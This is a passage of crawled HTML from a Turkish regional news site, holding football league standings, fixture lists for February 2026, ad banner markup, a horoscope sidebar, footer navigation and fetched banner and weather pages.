			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>35</td>
			<td>16</td>
			<td class="point">37</td>
			<td>+19</td>
		</tr><tr>
			<td>4</td>
			<td>Bursa Yıldırımspor</td>
			<td>19</td>
			<td>10</td>
			<td>3</td>
			<td>6</td>
			<td>24</td>
			<td>16</td>
			<td class="point">36</td>
			<td>+8</td>
		</tr><tr>
			<td>5</td>
			<td>K.Çekmece Sinopspor</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>31</td>
			<td>19</td>
			<td class="point">34</td>
			<td>+12</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>26</td>
			<td>20</td>
			<td class="point">29</td>
			<td>+6</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>19</td>
			<td>7</td>
			<td>6</td>
			<td>6</td>
			<td>27</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+6</td>
		</tr><tr>
			<td>8</td>
			<td>Silivrispor</td>
			<td>19</td>
			<td>7</td>
			<td>7</td>
			<td>5</td>
			<td>25</td>
			<td>24</td>
			<td class="point">26</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Bulvarspor</td>
			<td>19</td>
			<td>7</td>
			<td>7</td>
			<td>5</td>
			<td>24</td>
			<td>26</td>
			<td class="point">26</td>
			<td>-2</td>
		</tr><tr>
			<td>10</td>
			<td>Beykoz İshaklıspor</td>
			<td>19</td>
			<td>6</td>
			<td>6</td>
			<td>7</td>
			<td>25</td>
			<td>27</td>
			<td class="point">25</td>
			<td>-2</td>
		</tr><tr>
			<td>11</td>
			<td>Çankaya SK</td>
			<td>19</td>
			<td>5</td>
			<td>7</td>
			<td>7</td>
			<td>23</td>
			<td>21</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>12</td>
			<td>Kestel Çilekspor</td>
			<td>19</td>
			<td>6</td>
			<td>10</td>
			<td>3</td>
			<td>17</td>
			<td>25</td>
			<td class="point">21</td>
			<td>-8</td>
		</tr><tr>
			<td>13</td>
			<td>İnkılap FSK</td>
			<td>19</td>
			<td>4</td>
			<td>6</td>
			<td>9</td>
			<td>14</td>
			<td>22</td>
			<td class="point">21</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Bursa Nilüfer FK </td>
			<td>19</td>
			<td>3</td>
			<td>11</td>
			<td>5</td>
			<td>14</td>
			<td>30</td>
			<td class="point">14</td>
			<td>-16</td>
		</tr><tr>
			<td>15</td>
			<td>Polatlı 1926 Spor</td>
			<td>19</td>
			<td>4</td>
			<td>13</td>
			<td>2</td>
			<td>11</td>
			<td>28</td>
			<td class="point">14</td>
			<td>-17</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>2</td>
			<td>13</td>
			<td>43</td>
			<td class="point">8</td>
			<td>-30</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 01/02/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Antalyaspor</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Eyüpspor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Çaykur Rizespor</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Göztepe</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Alanyaspor</td>
		</tr><tr>
			<td> 09/02/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 07/02/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Serik Spor</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Adana Demirspor</td>
			<td>vs</td>
			<td>Bodrum FK</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Ümraniyespor</td>
			<td>vs</td>
			<td>İstanbulspor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Manisa FK</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 08/02/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>Elazığspor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Erbaaspor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Karaman Futbol Kulübü</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>MKE Ankaragücü</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Muğlaspor</td>
			<td>vs</td>
			<td>İnegölspor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Sincan Belediye Ankaraspor</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Şanlıurfaspor</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 09/02/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Bucaspor 1928 </td>
		</tr><tr>
			<td> 09/02/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 08/02/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 08/02/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 09/02/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr><tr>
			<td> 09/02/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 09/02/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 09/02/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 790
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=4d0c64eca8&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/drdyjbh80s8wo0w.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 790
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=f70fe5e75b&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/e3byi8aarxsswss.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 790
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=4d0c64eca8&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/drdyjbh80s8wo0w.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 324
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>01 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 6°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
        <tr>
            <td>02 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">10° </td>
        </tr>
        
        <tr>
            <td>03 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">5° </td>
        </tr>
        
        <tr>
            <td>04 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 2°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
        <tr>
            <td>05 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 6°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
        <tr>
